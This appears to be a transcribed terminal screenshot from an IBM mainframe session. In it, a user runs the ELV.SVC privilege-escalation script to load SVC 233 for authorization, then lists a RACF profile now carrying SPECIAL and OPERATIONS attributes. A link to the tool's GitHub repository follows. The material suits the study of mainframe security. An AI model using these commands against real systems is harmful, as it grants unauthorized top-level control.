 x3270-4 192.168.1.209
File Options
NONE SPECIFIED
SECURITY-LABEL=NONE SPECIFIED
READY
ex 'ELV.SVC' 'DSN=ZERO.PDS NUM=233'
Loading into
then using SVC 233 to get Auth
Compiling KXHSUAL in ZERO.PDS
READY
09.14.18 JOB02689 $HASP165 CMPSVC1 ENDED AT N1 MAXCC=0 CN(INTERNAL)
READY
lu
USER=ZERO NAME=ZERO OWNER=IBMUSER CREATED=16.253
DEFAULT-GROUP=SYS1 PASSDATE=17.051 PASS-INTERVAL=180 PHRASEDATE=N/A
ATTRIBUTES=SPECIAL OPERATIONS
REVOKE DATE=NONE RESUME DATE=NONE
LAST-ACCESS=17.189/09:14:17
CLASS AUTHORIZATIONS=NONE
NO-INSTALLATION-DATA
NO-MODEL-NAME
LOGON ALLOWED (DAYS) (TIME)
---------------------------------------------
ANYDAY ANYTIME
GROUP=SYS1 AUTH=USE CONNECT-OWNER=IBMUSER CONNECT-DATE=16.253
CONNECTS= 98 UACC=NONE LAST-CONNECT=17.189/09:14:17
CONNECT ATTRIBUTES=NONE
REVOKE DATE=NONE RESUME DATE=NONE
SECURITY-LEVEL=NONE SPECIFIED
CATEGORY-AUTHORIZATION
NONE SPECIFIED
SECURITY-LABEL=NONE SPECIFIED
READY
https://github.com/ayoul3/Privesc/blob/master/ELV.SVC
pwc